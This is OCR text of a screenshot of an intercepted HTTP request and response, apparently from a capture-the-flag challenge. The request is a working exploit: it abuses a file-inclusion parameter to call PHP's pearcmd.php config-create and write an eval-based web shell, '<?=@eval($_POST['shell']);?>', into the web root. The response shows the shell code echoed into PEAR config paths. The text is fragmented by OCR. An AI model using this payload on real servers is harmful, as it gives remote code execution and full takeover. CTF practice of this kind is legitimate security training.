 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /levelllll2.php?syc=
/usr/local/lib/php/pearcmd.php&+config-create+/<?=
@eval($_POST['shell']);?>+/var/www/html/shell.php
HTTP/1.1
2 Host:
80-25c83f48-8dba-4da0-9851-d02e8ceb5b8c.challenge.ct
fplus.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
/pear/php
22 PEAR Installer cache director
cache_dir /<
?=@eval($_POST['shell']);?>
/pear/cache
23 PEAR configuration file
cfg_dir /<
?=@eval($_POST['shell']);?>
/pear/cfg
24 directory
25 PEAR data directory
data_dir
<?=@eval($_POST['shell'])
/pear/data
26 PEAR Installer download
download_dir